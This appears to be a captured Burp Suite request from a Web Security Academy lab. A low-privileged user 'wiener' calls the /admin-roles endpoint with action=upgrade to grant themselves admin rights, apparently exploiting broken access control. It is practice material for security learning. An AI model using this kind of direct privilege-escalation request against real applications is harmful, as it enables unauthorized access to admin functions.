 Request
Pretty Raw Hex Hackvertor
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a0400720306913783300ff200b70091.web-security-academy.net
3 Cookie: session=jjqmLiiXLVw36IOdXcXJhgWPh7k6DJXc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0400720306913783300ff200b70091.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16